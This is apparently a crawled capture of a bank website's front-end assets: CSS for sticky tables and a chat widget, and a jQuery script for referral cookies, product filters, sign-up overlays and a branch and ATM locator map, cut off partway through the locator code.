	transition: all .125s ease-in-out;
	z-index: 50;
	width: auto; /* Prevent table from stretching to full size */
}
	.sticky-wrap .sticky-thead {
		box-shadow: 0 0.25em 0.1em -0.1em rgba(0,0,0,.125);
		z-index: 100;
		width: 100%; /* Force stretch */
	}
	.sticky-wrap .sticky-intersect {
		opacity: 1;
		z-index: 150;

	}
		.sticky-wrap .sticky-intersect th {
			background-color: #666;
			color: #eee;
		}
.sticky-wrap td,
.sticky-wrap th {
	box-sizing: border-box;
}

/* Not needed for sticky header/column functionality */
td.user-name {
	text-transform: capitalize;
}
.sticky-wrap.overflow-y {
	overflow-y: auto;
	max-height: 50vh;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.nicolet.agentiq.co/static/themes/base.css
body_size: 1329
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-585e53fc]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-585e53fc]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-585e53fc]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-585e53fc]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/main.js?v=2.3.2
body_size: 15487
content:
(function(){
	var setCookie = function( cname, cvalue, days ){
		var d = new Date();
		d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
		var expires = "expires="+d.toUTCString();
		document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
	};
	var getCookie=function(cname){
		var name=cname+"=";
		var ca=document.cookie.split(";");
		for(var i=0;i<ca.length;i++){
			var c=ca[i];
			while(c.charAt(0)===" "){c=c.substring(1);}
			if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
		}
		return null;
	};
	var getQueryStringParameterValue=function(url,key){
		var value = null;
		var params = url.split("?");
		if( params.length > 1 ){
			params = params[1];
		} else {
			params = params[0];
		}
		params = params.split("&")
		for(var i=0;i<params.length;i++){
			var pair = params[i].split("=");
			if( pair[0]===key ){
				value = pair[1];
				break;
			}
		}
		return value;
	};
	var url = document.location.href;// "https://www.nicoletbank.com/?mortgageReferrer=GoogleDisplayAds";
	console.log( "Page URL: ", url );
	var mortgageReferrer = getQueryStringParameterValue(url,"mortgageReferrer");
	if( mortgageReferrer !== null ){
		console.log( "There is a mortgage referrer: " + mortgageReferrer );
		// Store in a cookie.
		setCookie( "smMortgageReferrer", mortgageReferrer, 5 );
	} else {
		mortgageReferrer = getCookie( "smMortgageReferrer" );
		console.log( "No mortgage referrer. Getting mortgage referrer." );
		console.log( mortgageReferrer );
	}
	if( mortgageReferrer !== null ){
		console.log( "Referrer in cookie or URL" );
		// Replace links
		var links = document.getElementsByTagName( "a" );
		// Get all links
		for(var i=0;i<links.length;i++){
			// If the link has a query string parameter loanType with value "MORTGAGE", append "app_source=" + mortageReferrer to the URL
			var loanType = getQueryStringParameterValue(links[i].href,"loanType");
			if( loanType !== null && loanType.toLowerCase()==="mortgage" ){
				console.log( "Link has a mortgage loan type" );
				links[i].href+= "&app_source=" + mortgageReferrer;
			} else {
				console.log( "Link has no mortgage loan type" );
			}
		}
	}
})();
if (!Array.prototype.indexOf){
	Array.prototype.indexOf = (function(Object, max, min) {
		"use strict"
		return function indexOf(member, fromIndex) {
			if (this === null || this === undefined)
				throw TypeError("Array.prototype.indexOf called on null or undefined")
			var that = Object(this), Len = that.length >>> 0, i = min(fromIndex | 0, Len)
			if (i < 0) i = max(0, Len + i)
			else if (i >= Len) return -1
			if (member === void 0) {
				for (; i !== Len; ++i) if (that[i] === void 0 && i in that) return i
			} else if (member !== member) {
				return -1
			} else
				for (; i !== Len; ++i) if (that[i] === member) return i
			return -1
		}
	})(Object, Math.max, Math.min)
}

(function($){
	'use strict';
	$(function(){

      $('.select2').select2();
	  $(".setup-carousel").owlCarousel({
	    loop: true,
		  nav: true,
		  dots: false,
		  autoHeight: true,
		  items: 1,
		  autoplay: false,
		  animateIn: "fadeIn",
		  animateOut: "fadeOut",
		  navText: ["� Previous","Next �"]
		});
		$(".product-filters a").click(function(e){
			console.log('filter clicked');
			$(this).toggleClass("checked");
			var selectedFilters = $(".product-filters a.checked");
			// Show the items with the selected filters
			if( selectedFilters.length > 0 ){
				$(".clear-filters").show( );
				// Show all products with selected filters
				$( ".container .product" ).each(function(){
					var product = $(this);
					var productFilters = product.attr( "data-filters" ).split(",");
					var show = false;
					$( selectedFilters ).each(function(){
						var filterValue = $(this).attr( "data-target" );
						show = show || productFilters.indexOf( filterValue ) !== -1;
						return !show;
					});
					if( show && product.is( ":hidden" ) ){
						product.fadeIn( );
					} else if( !show && product.not( ":hidden" ) ){
						product.fadeOut( );
					}
				});
			} else {
				// Show all products
				$(".clear-filters").hide( );
				$(".container .product:hidden").fadeIn( );
			}
			e.preventDefault();
		});
		$(".clear-filters a").click(function(e){
			$(".clear-filters").hide( );
			$(".product-filters a").removeClass("checked");
			// Show all products
			$(".container .product:hidden").fadeIn( );
			e.preventDefault();
		});

		$( "a.nav-toggle" ).click(function(e){
			e.preventDefault( );
			$( ".tabnav" ).slideToggle( );
			$( "a.nav-toggle" ).toggleClass( "open" );
		});
		
		$('input#potentialvalue').keyup(function () {
			if (this.value != this.value.replace(/[^0-9]/g, '')) {
			   this.value = this.value.replace(/[^0-9]/g, '');
			}
		});
		
		$(".overlaybutton").click(function(){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).closest( ".product" ).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			if($(this).attr( "data-expressedInterest" ) != "Wealth - Advisory"){
				$( "#potentialvalue_row" ).remove();
			}
			$("html,body").scrollTop(0);
		});
		$(".rateOverlayLink").click(function(e){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			
			$("html,body").scrollTop(0);
			e.preventDefault();
		});		
		$(".rateOverlayLinkEmail").click(function(e){
			$("#cleanform").show();
			$("#cleanform form.salesforceForm").addClass('emailForm');
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-subject" ) );
			$("html,body").scrollTop(0);
			e.preventDefault();
		});
		// Alternative signup form functionality
		(function(){
			$( "#cleanform .cleanclose a" ).click(function(e){
				e.preventDefault( );
				e.stopPropagation( );
				e.stopImmediatePropagation( );
				$( "#cleanform" ).hide();
			});
		})();
		// Handle homepage visits. This is modified slightly by the inline javascript
		(function(){
			var setCookie=function(cname,cvalue,days){var d=new Date();d.setTime(d.getTime()+(days*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;},
			getCookie=function(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)===' '){c=c.substring(1);}if(c.indexOf(name)===0){return c.substring(name.length,c.length);}}return "";},
			c=getCookie("smFrontpageVisits"),visits=parseInt(c,10);
			if(isNaN(visits)){visits=0;}visits++;
			if(visits<=14){setCookie("smFrontpageVisits",visits,365*10);}else{/*The following commented out code will reset to 0 visits for testing*//*setCookie("smFrontpageVisits",0,365*10);*/}
		})();
		// Enclosure for ATM/Branch search
		(function(){
			var atmRadius = 10;
			var showIfType = function( type ){
				var show = true;
				var checkboxes = $(".atm-branch-search .filters input[type=\"checkbox\"]:visible:checked");
				if( checkboxes.length > 0 ){
					// See if one of the checked checkboxes is the branch ATM checkbox
					var checkboxOfType = checkboxes.filter( "[data-type=\"" + type + "\"]" );
					show = checkboxOfType.length > 0;
				}
				return show;
			};
			var showBranchAtms = function(){
				return showIfType( "branch" );
			};
			var showMoneypassAtms = function(){
				return showIfType( "moneypass" );
			};



			$( "#moneypass-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".moneypassAtm").show();
				} else {
					$(".moneypassAtm").hide();
				}
			});

			$( "#nic-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".atms .atm.showing").show();
				} else {
					$(".atms .atm.showing").hide();
				}
			});



			$( "#firsttab-branches-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-branch").show();
					} else {
						$(".branch-branch").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-branch.showing").show();
					} else {
						$(".branch-branch").hide();
					}
				}
				filterBranchMarkers();

			});

			$( "#firsttab-lpo-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-lpo").show();
					} else {
						$(".branch-lpo").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-lpo.showing").show();
					} else {
						$(".branch-lpo").hide();
					}
				}
				filterBranchMarkers();

			});
			
			$( "#firsttab-wealth-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-wealth").show();
					} else {
						$(".branch-wealth").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-wealth.showing").show();
					} else {
						$(".branch-wealth").hide();
					}
				}
				filterBranchMarkers();

			});

			function filterBranchMarkers(){
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".branch:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}
			function filterAtmMarkers(){
				var onMarkerMap = map;
				var onMarkers = atmMarkers;
				var offMarkers = branchMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".atm:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}

			var onTabClick = function(e){
				if( e !== null ){
					e.preventDefault( );
					$( ".branches,.atms" ).hide( );
					$( "." + $(this).attr( "id" ) ).show( );
					$( ".locator-tabs a" ).removeClass( "active" );
					$(this).addClass( "active" );
				}
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				var moneypassMarkerMap = null;
				if( e !== null ){
					// Toggle active markers
					if( $(this).attr( "id" ) == "atms" ){
						onMarkers = atmMarkers;
						offMarkers = branchMarkers;
						moneypassMarkerMap = map;
						if( !showBranchAtms() ){
							onMarkerMap = null;
						}
						filterAtmMarkers();
					}else{
						filterBranchMarkers();
					}
				}
				// Set map for moneypass ATMs(the map or null)
				for( var index = 0; index < moneyPassAtms.length; index++ ){
					moneyPassAtms[ index ].setMap( moneypassMarkerMap );
				}
			};
			$( ".locator-tabs a" ).click(onTabClick);
			var moneyPassAtms = [];
			var bounds;
			var handleMoneyPassAtms = function( position, show ){
				// Call api
				$.ajax({
					url: "//" + window.location.hostname + "/moneypass/atms?latitude=" + position.coords.latitude + "&longitude=" + position.coords.longitude,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						// Response received
						// Delete old ATMs in markup
						$( ".moneypassAtm" ).remove( );
						// Delete old pins in markup
						for( var i = 0; i < moneyPassAtms.length; i++ ){
							moneyPassAtms[ i ].setMap( null );
						}
						moneyPassAtms = [];
						var theMap = map;
						if( !show ){
							theMap = null;
						}
						// Add new ATMs in markup
						// Add new pins in markup
						var pathname = window.location.pathname;

						var text24 = "24 Hour ATM";
						var textgetdirections = "Get Directions";
						var surchargefree = "Surcharge-Free";
						if(pathname.endsWith("/es/branch-atm-locations")){
							text24 = "Cajero automático las 24 horas";
							textgetdirections = "Obtener direcciones";
							surchargefree = "Sin recargo";
						}

						for( var index = 0; index < data.results.length; index++ ){
							var result = data.results[ index ];
							// Get the variables necessary for display
							//console.log(result);


							var description = result.atmLocation.locationDescription;
							var streetAddress = result.atmLocation.address.street;
							var city = result.atmLocation.address.city;
							var state = result.atmLocation.address.state;
							var zipcode = result.atmLocation.address.postalCode;
							var latitude = result.atmLocation.coordinates.latitude;
							var longitude = result.atmLocation.coordinates.longitude;
							var directionsLink = "";
							var surchargeFree = true;
							var twentyFourHour = result.atmLocation.isAvailable24Hours;

							var distance = haversine( position.coords.latitude, position.coords.longitude, latitude, longitude );

							// Create HTML for list display
							var markup = "";
							markup += "<div class=\"atm clearfix moneypassAtm\">";
							markup += "<div class=\"moneypass-address\">";
							markup += "<strong>" + description + "</strong><br>";
							markup += streetAddress + "<br>";
							markup += city + ", " + state + " " + zipcode;
							markup += "<div class=\"branch-proximity\" id=\"branch-proximity-moneypass\">" + distance.toFixed(1) + " Miles</div>";
							markup += "</div>";
							markup += "<div class=\"branch-links x2\">";
							markup += "<a href=\"https://www.google.com/maps/dir//" + latitude + "," + longitude + "/@" + latitude + "," + longitude + ",13z\" class=\"directions-ico\">" + textgetdirections + "</a>";
							if( surchargeFree ){
								markup += "<div class=\"atm-ico\">" + surchargefree + "</div>";
							}
							if( twentyFourHour ){
								markup += "<div class=\"twentyfour-ico\">" + text24 + "</div>";
							}
							markup += "<div class=\"moneypass\"><img src=\"/themes/custom/nicoletbank/images/shared/money.png\" alt=\"Moneypass\" width=\"50\"></div>";
							markup += "</div>";
							markup += "</div>";
							$(".atms .branch-scroll").append( markup );
							// Create marker for the map
							var marker = new google.maps.Marker( {
								position: { lat: latitude, lng: longitude },
								map: theMap,
								icon: "/themes/custom/nicoletbank/images/shared/marker-blue.png",
								title: description
							} );
							moneyPassAtms.push( marker );
							//bounds.extend( marker.getPosition( ) );
						}
						$(window).trigger( "smMoneyPassComplete" );
					},
					error: function( jqXHR, textStatus, errorThrown ){
						console.log( jqXHR );
						console.log( textStatus );
						console.log( errorThrown );
					}
				});
			}

			var geolocationSuccess = function( position ){
				var setCookie = function( cname, cvalue, days ){
					var d = new Date();
					d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
				};
				var getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var are_cookies_enabled=function(){
						document.cookie="testcookie=valid";
						var cookieEnabled = (document.cookie.indexOf("testcookie") != -1) ? true : false;

						if(cookieEnabled){
						   document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 UTC;";
						}

						return cookieEnabled;
				}
				var cookievalue = getCookie("position_longitude");

				handleMoneyPassAtms( position, false );
				processSearch( position.coords.latitude, position.coords.longitude, "atmfirst" );
				processSearch( position.coords.latitude, position.coords.longitude, "branch" );
				$('#branch-result-hd-branch').show('');
				$('#branch-result-hd-atm').show('');
				if(cookievalue == "" && are_cookies_enabled()){
					setCookie( "position_latitude", position.coords.latitude, 7 );
					setCookie( "position_longitude", position.coords.longitude, 7 );
					document.location.reload(true);
				}

			};
			var geolocationFailure = function( error ){
				console.log('geolocationFailure');
				console.log(error);
			};
			var geolocationOptions = {
				enableHighAccuracy: true,
				//maximumAge: 5000,
				//timeout: 4000
			};
			var compare = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.distance < b.distance ){
					response = -1;
				} else if( a.distance > b.distance ){
					response = 1;
				}
				return response;
			};

			var compareName = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.markername < b.markername ){
					response = -1;
				} else if( a.markername > b.markername ){
					response = 1;
				}
				return response;
			};

			/**
			 * Find the distance between two latitude and longitude pairs.
			 */
			var haversine = function( latitude1, longitude1, latitude2, longitude2 ){
				var R = 3959; // miles
				//var R = 6371; // km
				var x1 = latitude2 - latitude1;
				var dLat = x1 * Math.PI / 180;
				var x2 = longitude2 - longitude1;
				var dLon = x2* Math.PI / 180;
				var a =
					Math.sin( dLat / 2 ) * Math.sin( dLat / 2 ) +
					Math.cos( latitude1 * Math.PI / 180 ) * Math.cos( latitude2 * Math.PI / 180 ) *
					Math.sin( dLon / 2 ) * Math.sin( dLon / 2 );
				var c = 2 * Math.atan2( Math.sqrt( a ), Math.sqrt( 1 - a ) );
				var d = R * c;
				return d;
			};

			var showAllSearch = function(searchType ){
				// Find out if this is a branch or atm search
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType !== "branch" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					//handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
				}
				// Get the haversine distance between the source and each branch location
				for( var index = 0; index < markers.length; index++ ){
					$('#branch-proximity-' + markers[ index ].id).html('');
				}

				for( var index = 0; index < markers.length; index++ ){

					var  markername = $( "#" + markers[ index ].id ).attr('data-asodata1');
					markers[ index ].markername = markername;
				}
				/*for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}*/
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compareName );
				//extraMarkers = extraMarkers.sort( compare );


				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				for( var index = 0; index < markers.length; index++ ){

					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
					markers[ index ].marker.setMap( map );

				}

				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
			};

			var processSearch = function( sourceLatitude, sourceLongitude, searchType ){
				// Find out if this is a branch or atm search
				
								
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType == "atm" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else if(searchType == "atmfirst"){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, false );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else{
					$('#firsttab-branches-check').prop('checked', true);
					$('#firsttab-lpo-check').prop('checked', true);
					$('#firsttab-wealth-check').prop('checked', true);
				}
				// Get the haversine distance between the source and each branch location
				//console.log('sourceLatitude: ' + sourceLatitude);
				//console.log('sourceLongitude: ' + sourceLongitude);

				for( var index = 0; index < markers.length; index++ ){
					//console.log(markers[ index ].marker);
					var destinationLatitude = markers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = markers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					markers[ index ].distance = distance;
					$('#branch-proximity-' + markers[ index ].id).html(distance.toFixed(1) + ' Miles');
					//console.log(markers[ index ].id);
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compare );
